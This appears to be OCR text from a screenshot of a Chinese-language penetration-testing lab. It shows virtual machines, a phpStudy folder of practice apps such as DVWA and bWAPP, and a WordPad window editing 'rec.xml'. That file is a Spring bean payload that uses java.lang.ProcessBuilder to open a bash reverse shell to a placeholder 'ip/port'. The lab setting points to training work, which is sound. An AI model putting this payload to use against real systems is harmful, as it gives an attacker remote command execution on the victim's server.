 我的计算机
10.0.0.133-Windows Serv...
10.0.0.135-Windows 10 x64
10.0.0.132-kali2021
ns
CentOS 7 64 位
C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工 »
后退 搜索 文件夹 »
地址(D) C:\phpStudy\WWW 转到
名称 大小 类型
bWAPP
Discuz
DVWA
phpMyAdmin
pikachu
l.php
phpinfo.php
sql.php
rec.xml
1 新建 rec.xml
rec.xml - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/b
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/ip/port 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>